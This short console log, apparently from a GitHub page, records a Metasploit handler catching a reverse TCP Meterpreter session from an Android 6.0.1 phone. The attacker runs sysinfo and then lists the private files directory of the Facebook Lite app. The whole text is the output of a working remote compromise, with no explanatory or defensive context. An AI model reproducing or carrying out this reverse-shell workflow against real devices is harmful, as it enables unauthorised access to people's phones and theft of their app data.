 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.11.187:4444
[*] Starting the payload handler...
[*] Sending stage (67614 bytes) to 192.168.11.13
[*] Meterpreter session 6 opened (192.168.11.187:4444 -> 192.168.11.13:52221) at
meterpreter > sysinfo
Computer    : localhost
OS          : Android 6.0.1 - Linux 3.4.0-perf-gc14c2d5 (armv7l)
Meterpreter : dalvik/android
meterpreter > ls
Listing: /data/user/0/com.facebook.lite/files
=============================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  620   fil   2017-05-19 08:51:03 -0400  PropertiesStore_v02
meterpreter >